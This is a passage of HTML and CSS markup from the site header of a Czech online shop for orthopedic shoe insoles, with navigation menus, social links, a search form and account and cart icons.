<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/vsechny-vlozky-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vložky do bot
                    </a></li><li><a href="/pages/pomocnik-s-vyberem-vlozek-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pomocník s výběrem
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Podle potřeby
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-podle-potreby" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Podle potřeby
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/patni-ostruha-plantarni-fascitida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolest paty
                                  </a></li><li><a href="/pages/bolest-nartu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolest nártu
                                  </a></li><li><a href="/pages/odlehceni-kotniku-koln-kycli-a-zad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolest kloubů
                                  </a></li><li><a href="/pages/spadla-klenba-hallux-valgus-mortonova-neuralgie-bolest-nartu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Propadlá klenba
                                  </a></li><li><a href="/pages/diabeticka-neuropatie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neuropatie
                                  </a></li><li><a href="/pages/trenink-rovnovahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trénink rovnováhy
                                  </a></li><li><a href="/pages/sportovni-vlozky-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sportovní vložky
                                  </a></li><li><a href="/pages/golfove-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Golfové vložky
                                  </a></li><li><a href="/pages/vlozky-do-pracovnich-bot-medicovi-a40" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pracovní vložky
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        O nás
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-o-nas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            O nás
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/proc-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Proč MEDICOVI
                                  </a></li><li><a href="/pages/veda-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Věda a výzkum
                                  </a></li><li><a href="/pages/o-nas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Čím se lišíme
                                  </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Studie a odborné zdroje
                                  </a></li><li><a href="/pages/nas-prislib-zakaznikum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Příslib zákazníkům
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/zakaznicke-recenze" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Recenze
                    </a></li><li><a href="/blogs/blog-vlozky-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ucet.medicovi.cz?locale=cs&region_country=CZ" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Přihlásit se</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://facebook.com/medicovi.sk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://sk.pinterest.com/medicovisk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/vlozkymedicovi/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.49246231155779%"
            
          ><img src="//www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=500" alt="Medicovi.cz" srcset="//www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=50 50w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=100 100w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=150 150w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=200 200w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=250 250w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=300 300w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=400 400w, //www.medicovi.cz/cdn/shop/files/Medicovi_transparent_h1.png?v=1758070483&amp;width=500 500w" width="150" height="27.738693467336685" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-vlozky-do-bot"
                    href="/collections/vsechny-vlozky-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Vložky do bot</span>
                  </a></li><li><a
                    id="HeaderMenu-pomocnik-s-vyberem"
                    href="/pages/pomocnik-s-vyberem-vlozek-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Pomocník s výběrem</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-podle-potreby"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Podle potřeby</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-podle-potreby-bolest-paty"
                                  href="/pages/patni-ostruha-plantarni-fascitida"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bolest paty
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-bolest-nartu"
                                  href="/pages/bolest-nartu"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bolest nártu
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-bolest-kloubu"
                                  href="/pages/odlehceni-kotniku-koln-kycli-a-zad"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bolest kloubů
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-propadla-klenba"
                                  href="/pages/spadla-klenba-hallux-valgus-mortonova-neuralgie-bolest-nartu"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Propadlá klenba
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-neuropatie"
                                  href="/pages/diabeticka-neuropatie"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Neuropatie
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-trenink-rovnovahy"
                                  href="/pages/trenink-rovnovahy"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Trénink rovnováhy
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-sportovni-vlozky"
                                  href="/pages/sportovni-vlozky-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sportovní vložky
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-golfove-vlozky"
                                  href="/pages/golfove-vlozky"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Golfové vložky
                                </a></li><li>
                                <a
                                  id="HeaderMenu-podle-potreby-pracovni-vlozky"
                                  href="/pages/vlozky-do-pracovnich-bot-medicovi-a40"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pracovní vložky
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-o-nas"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >O nás</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-o-nas-proc-medicovi"
                                  href="/pages/proc-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Proč MEDICOVI
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-veda-a-vyzkum"
                                  href="/pages/veda-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Věda a výzkum
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-cim-se-lisime"
                                  href="/pages/o-nas"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Čím se lišíme
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-studie-a-odborne-zdroje"
                                  href="/pages/studie-a-odborne-zdroje"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Studie a odborné zdroje
                                </a></li><li>
                                <a
                                  id="HeaderMenu-o-nas-prislib-zakaznikum"
                                  href="/pages/nas-prislib-zakaznikum"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Příslib zákazníkům
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-recenze"
                    href="/pages/zakaznicke-recenze"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Recenze</span>
                  </a></li><li><a
                    id="HeaderMenu-blog"
                    href="/blogs/blog-vlozky-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Blog</span>
                  </a></li><li><a
                    id="HeaderMenu-kontakt"
                    href="/pages/kontakt"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Hledání">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Hledání">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Načítání..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Hledání"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Hledání</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Vymazat hledaný termín">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Hledání">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Zavřít">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ucet.medicovi.cz?locale=cs&region_country=CZ" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Přihlásit se</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
